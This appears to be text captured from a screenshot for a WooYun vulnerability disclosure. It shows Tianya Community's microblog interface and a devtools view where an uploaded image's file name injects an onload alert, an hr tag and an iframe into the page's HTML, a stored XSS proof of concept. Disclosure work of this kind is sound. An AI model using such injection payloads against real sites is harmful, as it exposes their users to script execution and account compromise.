 请设置头像
发微博
发帖子
发博客
0
好友
我围观，我记录
还可输入 133 字
天 涯 社 区
微博
话题 朋友 表情 贴图 视频
发布
他们
我的微博 (5)
ty_top_logo2.gif
制台 HTML CSS 脚本 DOM 网络
i < ul#photo...iew_area < div#picV...eviewCon < div#tt_p...3-widget < div#yui_....tt-main < div#bd.col-3 < div#doc < body#tia....skin-c0 < ht
<li>
<span class="icon" src="http://img3.laibafile.cn/getimgXXX/2/5/photo2/2012/3/20/small/89385421_64563655_small.gif"
onload=javascript:alert("天涯") /><hr><iframe src="http://focus.tianya.cn/"></iframe><!--" msrc="http://img3.laibafile.cn/getimgXXX
/2/4/photo2/2012/3/20/middle/89385421_64563655_middle.gif" lsrc="http://img3.laibafile.cn/getimgXXX/2/3/photo2/2012/3
/20/89385421_64563655.gif"> </span>
<span> ty_top_logo2.gif </span>
<a class="del-pic" href="javascript:void(0)" _delpicname="ty_top_logo2.gif" title="删除"> &nbsp; </a>
</li>
www.wooyun.org